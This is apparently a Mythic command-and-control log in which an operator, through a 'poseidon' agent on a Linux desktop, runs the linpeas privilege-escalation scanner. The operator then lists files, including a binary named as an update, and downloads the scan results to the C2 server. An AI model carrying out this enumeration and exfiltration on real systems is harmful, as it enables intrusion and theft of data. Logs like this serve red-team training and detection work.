 CALLBACK: 29
paivitys.bin 7.79 MB Hannu (Hannu) -rwxrwxr-x 2025-09-05T09:37:18.000Z
[Fri Sep 05 2025 05:49 AM] / T-162 / mythic_admin / C-29 / poseidon /
shell /home/Hannu/Desktop/linpeas.sh > /home/Hannu/Desktop/results.txt
1 ·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m.
·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m.
·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m·[1;33m. ·[0m/home/Hannu/Desktop/linpeas.sh: 7548: [[: not found
2 /home/Hannu/Desktop/linpeas.sh: 7548: [[: not found
3 /home/Hannu/Desktop/linpeas.sh: 7539: [[: not found
4 /home/Hannu/Desktop/linpeas.sh: 7548: [[: not found
5 /home/Hannu/Desktop/linpeas.sh: 7548: [[: not found
6 /home/Hannu/Desktop/linpeas.sh: 7573: [[: not found
7 /home/Hannu/Desktop/linpeas.sh: 7573: [[: not found
8 /home/Hannu/Desktop/linpeas.sh: 7564: [[: not found
9 /home/Hannu/Desktop/linpeas.sh: 7573: [[: not found
10 /home/Hannu/Desktop/linpeas.sh: 7573: [[: not found
11
[Fri Sep 05 2025 05:50 AM] / T-163 / mythic_admin / C-29 / poseidon /
ls -path "." -depth 1
Desktop
LS DOWNLOAD NAME SIZE USER (GROUP) PERMISSIONS SYMLINK MODIFIED
Desktop 4 KB Hannu (Hannu) drwxrwxr-x 2025-09-05T09:33:50.000Z
linpeas.sh 933.76 KB Hannu (Hannu) -rwxrwxr-x 2025-09-05T09:40:15.000Z
paivitys.bin 7.79 MB Hannu (Hannu) -rwxrwxr-x 2025-09-05T09:37:18.000Z
results.txt 277.45 KB Hannu (Hannu) -rw-rw-r-- 2025-09-05T09:49:43.000Z
[Fri Sep 05 2025 05:50 AM] / T-164 / mythic_admin / C-29 / poseidon /
download
[Fri Sep 05 2025 05:51 AM] / T-165 / mythic_admin / C-29 / poseidon /
download /home/Hannu/Desktop/results.txt
Size Host File Path Task Tags
277.45 KB ADMINKEIJO results.txt /home/Hannu/Desktop/results.txt 165 F F
PREVIEW TEXT HEX
Syntax
html
1